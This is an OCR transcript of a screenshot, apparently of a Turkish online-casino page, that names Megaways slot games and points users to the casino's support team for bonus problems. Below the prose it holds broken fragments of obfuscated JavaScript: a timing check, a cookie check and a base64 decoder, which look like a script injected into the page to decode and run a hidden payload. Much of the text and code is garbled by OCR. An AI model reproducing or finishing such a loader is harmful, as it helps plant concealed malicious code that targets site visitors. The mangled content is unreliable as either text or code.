
Madame Destiny Megaways, Star Quest Galaxy, Chaos
Crew ve The Dog House Megaways gibi online slot
oyunlarýnda kullanýlabilir.
Bonuslarla ilgili sorun yaþanmasý
hâlinde ne ne yapýlabilir?
Bonuslarla ilgili sorunlarda başarıbet sanal casino web
sitesinin teknik yardým takýmýyla irtibata geçmek en
pratik çözümdür.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)